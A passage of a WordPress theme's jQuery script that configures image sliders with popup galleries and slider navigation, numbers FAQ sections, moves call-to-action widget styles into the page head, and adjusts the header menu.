        $( '.vc_row.martanian-row-border-top' ).each( function() {

            var row = $( this );
            row.prepend( '<div class="row-border-top"></div>' );

        });
    };

   /**
    *
    * configure images slider
    *
    */

    $.martanianOakHouseConfigureImagesSlider = function() {

        var sliderID = 1;
        $( '.images' ).each( function() {

            var slider = $( this );
            var imageID = 1;
            var magnificAvailable = slider.parents( 'section.recent-news' ).length == 0 && slider.parents( 'section.sidebar' ).length == 0 && slider.parents( 'section.similar-posts' ).length == 0;

            slider.children( '.image' ).each( function() {

                var image = $( this );
                var imageURL = $.martanianOakHouseGetImageURL( image.css( 'background-image' ) );

                image.attr( 'data-image-id', imageID );

                if( imageID != 1 ) image.css({ 'display': 'none' });
                else {

                    if( image.hasClass( 'image-long' ) ) slider.addClass( 'images-long' );
                }

                if( magnificAvailable ) {

                    image.data( 'mfp-src', imageURL ).attr( 'data-mfp-src', imageURL );
                    image.html( '<div class="image-caption"><div class="image-caption-icon"><i class="fa fa-expand"></i></div></div>' );
                }

                imageID++;

            });

            if( slider.children( '.image' ).length > 1 ) {

                slider.attr( 'data-images-slider-id', sliderID );

                var navigation = '';
                for( var i = 1; i < imageID; i++ ) {

                    navigation += '<li data-images-slider-image-id="'+ i +'" '+ ( i == 1 ? 'class="active"' : '' ) +'><span class="circle"></span></li>';
                }

                slider.append( '<ul class="navigation">'+ navigation +'</ul>' );

                var intervalTime = slider.data( 'interval' );
                if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;

                if( intervalTime !== 0 ) {

                    martanianOakHouseIntervals['images-slider-'+ sliderID] = setInterval( function() {

                        $.martanianOakHouseSwitchImagesImage( slider, slider.children( '.image' ).length, 'next' );

                    }, parseInt( intervalTime, 10 ) );
                }

                sliderID++;
            }

            if( magnificAvailable ) {

                slider.magnificPopup({
                    delegate: '.image',
                    type: 'image',
                    gallery: { enabled: true }
                });
            }

        });
    };

   /**
    *
    * switch images slider image
    *
    */

    $.martanianOakHouseSwitchImagesImage = function( slider, imagesCount, imageID ) {

        var currentImageID = slider.children( '.navigation' ).children( 'li.active' ).data( 'images-slider-image-id' );

        if( imagesCount == 'find' ) imagesCount = slider.children( '.navigation' ).children( 'li' ).length;
        if( imageID == 'next' ) imageID = currentImageID + 1 > imagesCount ? 1 : currentImageID + 1;

        slider.find( '.image[data-image-id="'+ currentImageID +'"]' ).fadeOut( 300 );
        slider.find( '.image[data-image-id="'+ imageID +'"]' ).fadeIn( 300 );

        slider.children( '.navigation' ).children( 'li[data-images-slider-image-id="'+ currentImageID +'"]' ).removeClass( 'active' );
        slider.children( '.navigation' ).children( 'li[data-images-slider-image-id="'+ imageID +'"]' ).addClass( 'active' );

        setTimeout( function() {

            if( slider.find( '.image[data-image-id="'+ imageID +'"]' ).hasClass( 'image-long' ) ) slider.addClass( 'images-long' );
            else slider.removeClass( 'images-long' );

        }, 150 );

    };

   /**
    *
    * action after click on images slider navigation
    *
    */

    $( 'body' ).on( 'click touchstart', '.images .navigation li', function( event ) {

        event.preventDefault();

        var element = $( this );
        var slider = element.parent().parent();
        var navigation = element.parent();
        var intervalTime = slider.data( 'interval' );
        var sliderID = slider.data( 'images-slider-id' );
        var imageID = element.data( 'images-slider-image-id' );
        var sliderImagesCount = slider.find( '.navigation' ).children( 'li' ).length;

        if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;
        if( !navigation.hasClass( 'proceed' ) && !element.hasClass( 'active' ) && ( sliderImagesCount > 1 ) ) {

            navigation.addClass( 'proceed' );

            clearInterval( martanianOakHouseIntervals['images-slider-'+ sliderID] );
            $.martanianOakHouseSwitchImagesImage( slider, 'find', imageID );

            setTimeout( function() {

                if( intervalTime !== 0 ) {

                    martanianOakHouseIntervals['images-slider-'+ sliderID] = setInterval( function() {

                        $.martanianOakHouseSwitchImagesImage( slider, 'find', 'next' );

                    }, parseInt( intervalTime, 10 ) );
                }

                navigation.removeClass( 'proceed' );

            }, 300 );
        }

    });

   /**
    *
    * add ids for faq-short sections
    *
    */

    $.martanianOakHouseAddIDsForFAQshortSections = function() {

        var sectionID = 1;
        $( 'section.faq-short' ).each( function() {

            var section = $( this );

            section.data( 'faq-short-id', sectionID ).attr( 'data-faq-short-id', sectionID );
            sectionID++;

        });

    };

   /**
    *
    * add styles for "call to action" widgets
    *
    */

    $.martanianOakHouseAddStylesForCallToActionWidgets = function() {

        $( '.widget.call-to-action-widget' ).each( function() {

            var head = $( 'head' )
            var widget = $( this );
            var widget_css = widget.children( '.call-to-action-widget-styles' );

            if( head.find( '#martanian-oak-house-call-to-action-widgets-css' ).length == 0 ) head.append( '<style type="text/css" id="martanian-oak-house-call-to-action-widgets-css">'+ widget_css.html() +'</style>' );
            else head.find( '#martanian-oak-house-call-to-action-widgets-css' ).append( widget_css.html() );

            widget_css.remove();

        });
    };

   /**
    *
    * configure closer menu
    *
    */

    $.martanianOakHouseHeaderMenuCloser = function() {

        var headerBar = $( 'header.header-bar' );
        if( headerBar.find( 'nav.top-menu' ).height() > 77 ) {

            headerBar.addClass( 'top-menu-closer' );
        }
    };

   /**
    *
    * end of file.
    *
    */

});
